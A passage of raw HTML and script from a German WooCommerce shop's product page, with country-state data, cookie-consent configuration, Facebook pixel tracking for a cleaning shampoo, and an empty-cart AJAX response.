Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District Of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=9.3.5" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="borlabs-cookie-js-extra">
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https://excase-service.shop/wp-admin/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"1","cookieDomain":"excase-service.shop","cookiePath":"/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"4","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie","facebook-pixel","stripe"],"statistics":[],"marketing":["google-tag-manager"],"external-media":["facebook","googlemaps","instagram","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":false},"facebook-pixel":{"cookieNameList":{"_fbp":"_fbp","act":"act","c_user":"c_user","datr":"datr","fr":"fr","m_pixel_ration":"m_pixel_ration","pl":"pl","presence":"presence","sb":"sb","spin":"spin","wd":"wd","xs":"xs"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","asyncOptOutCode":"0","pixelId":"634466287457666"},"optInJS":"","optOutJS":""},"stripe":{"cookieNameList":{"*__stripe_*":"*__stripe_*"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0","asyncOptOutCode":"0"}}},"marketing":{"google-tag-manager":{"cookieNameList":{"_ga":"_ga","_gat":"_gat","_gid":"_gid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","gtmId":"GTM-MPVFBMK","loadBeforeConsent":"0"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
//# sourceURL=borlabs-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.64" id="borlabs-cookie-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": []},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": []},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","apiKey":""}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": []},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": []},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": []},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": []},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"changeURLToNoCookie":true,"thumbnailQuality":"maxresdefault"}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
//# sourceURL=borlabs-cookie-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://excase-service.shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://excase-service.shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.3.5-3.2.9', '634466287457666');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.3.5",
    "pluginVersion": "3.2.9",
    "content_name": "renideo Shay - Top Glanz Shampoo | 10l",
    "content_ids": "[\"29021_5032\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"29021_5032\",\"quantity\":1}]",
    "content_category": "Vorreiniger",
    "value": "109.90",
    "currency": "EUR"
}, {
    "eventID": "ea156fb8-878c-4337-a07a-fb7993c85469"
});
 });
</script>
<div class="pswp pswp_t4_js pswp_tp_light" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"> <div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button> <div class="pswp__caption"> <div class="pswp__caption__center"></div></div></div></div><div class="pswp__thumbnails"></div></div>	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://excase-service.shop/wp-admin/admin-ajax.php
body_size: 675
content:
{"message":null,"cart_total":0,"cart_html":"<div class=\"cart_threshold cart_thres_js\"><div class=\"cart_thres_1\">\n                            Kostenloser Versand f\u00fcr alle Bestellungen \u00fcber\n                             <span class=\"cr fwm mn_thres_js\">&euro;100\n                <\/span><\/div><\/div>\t<div class=\"fixcl-scroll\">\n\t\t<div class=\"fixcl-scroll-content css_ntbar\">\n\t\t\t\t<div class=\"empty mini-cart-empty tc \">\n\t\t\t<i class=\"t4_icon_shopping-bag pr mb__10\"><\/i>\n\t\t\t<p> Dein Warenkorb ist leer. <\/p>\n\t\t\t<p class=\"return-to-shop mb__15\">\n                                    <a class=\"button button_primary tu js_add_ld\" href=\"https:\/\/excase-service.shop\"\n                    \t>\n                        <span class=\"truncate\">zum Shop<\/span>\n                    <\/a>\n                \t\t\t<\/p>\n\t\t<\/div>\n\n\t\t<\/div><!-- .fixcl-scroll-content -->\n\t<\/div><!-- .fixcl-scroll -->\n\n\t<div class=\"mini_cart_footer  dn \">\n\n\t\t\t        <div class=\"js_cat_dics  dn \">\n                  <\/div>\n        <div class=\"total row fl_between al_center\">\n            <div class=\"col-auto\">\n                <strong>Zwischensumme<\/strong>\n            <\/div>\n            <div class=\"col-auto tr js_cat_ttprice\">\n                <div class=\"cart_ori_price total_discoun dn\"><span class=\"money\"><span class=\"woocommerce-Price-amount amount\"><bdi><span 